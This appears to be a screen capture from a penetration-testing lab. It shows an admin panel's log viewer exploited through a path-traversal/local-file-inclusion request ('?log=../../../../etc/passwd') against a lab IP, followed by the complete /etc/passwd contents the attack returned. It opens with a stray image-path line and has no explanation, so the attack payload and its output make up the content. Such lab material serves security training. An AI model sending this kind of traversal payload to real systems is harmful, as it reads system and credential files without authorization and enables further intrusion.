 94.237.54.116:53690/ilf_admin/index.php?log=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin